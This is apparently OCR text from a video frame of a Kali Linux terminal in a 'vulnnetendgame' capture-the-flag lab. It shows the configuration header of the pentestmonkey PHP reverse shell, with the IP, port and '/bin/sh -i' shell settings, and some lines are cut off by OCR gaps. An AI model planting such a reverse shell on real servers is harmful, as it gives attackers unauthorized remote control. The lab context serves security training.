 1
kali@kali: ~/vulnnetendgame
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame × kali@kali: ~ ×
<?php
// proc_open and stream_set_blocking require PHP version 4.3+,
// Use of stream_select() on file descriptors returned by
under Windows.
// Some compile-time options are needed for daemonisation (like
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
d 2,1 Top
SECRET
LAB